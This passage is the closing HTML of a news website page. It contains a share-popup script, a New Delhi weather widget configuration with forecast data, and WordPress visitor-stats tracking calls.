                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomskype', 'menubar=1,resizable=1,width=305,height=665' );
                                                return false;
                                        }
                                } );
                        } )();
  </script> 
  <script>


    

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"New Delhi","api_location":"New Delhi","api_language":"en","api_key":"26e4bb31749cebc3375266a37ccb769c","today_icon":"mist-n","today_icon_text":"mist","today_temp":[28.1,82.6],"today_humidity":100,"today_wind_speed":[1.5,1],"today_min":[28.1,82.6],"today_max":[31.9,89.4],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1631037600,"day_name":"Tue","day_temp":[30,86],"owm_day_index":0},{"timestamp":1631059200,"day_name":"Wed","day_temp":[34,93],"owm_day_index":2},{"timestamp":1631145600,"day_name":"Thu","day_temp":[34,94],"owm_day_index":10},{"timestamp":1631232000,"day_name":"Fri","day_temp":[33,92],"owm_day_index":18},{"timestamp":1631318400,"day_name":"Sat","day_temp":[29,84],"owm_day_index":26},{"timestamp":1631404800,"day_name":"Sun","day_temp":[25,77],"owm_day_index":34}]});
                                });
                        
                        

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdi_7","location":"New Delhi","api_location":"New Delhi","api_language":"en","api_key":"26e4bb31749cebc3375266a37ccb769c","today_icon":"mist-n","today_icon_text":"mist","today_temp":[28.1,82.6],"today_humidity":100,"today_wind_speed":[1.5,1],"today_min":[28.1,82.6],"today_max":[31.9,89.4],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1631037600,"day_name":"Tue","day_temp":[30,86],"owm_day_index":0},{"timestamp":1631059200,"day_name":"Wed","day_temp":[34,93],"owm_day_index":2},{"timestamp":1631145600,"day_name":"Thu","day_temp":[34,94],"owm_day_index":10},{"timestamp":1631232000,"day_name":"Fri","day_temp":[33,92],"owm_day_index":18},{"timestamp":1631318400,"day_name":"Sat","day_temp":[29,84],"owm_day_index":26},{"timestamp":1631404800,"day_name":"Sun","day_temp":[25,77],"owm_day_index":34}]});
                                });
                        
                        
  </script> 
  <script>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:10.1',blog:'194007694',post:'28313',tz:'5.5',srv:'n4enews.in'} ]);
        _stq.push([ 'clickTrackerInit', '194007694', '28313' ]);
  </script>
</body>
</html>
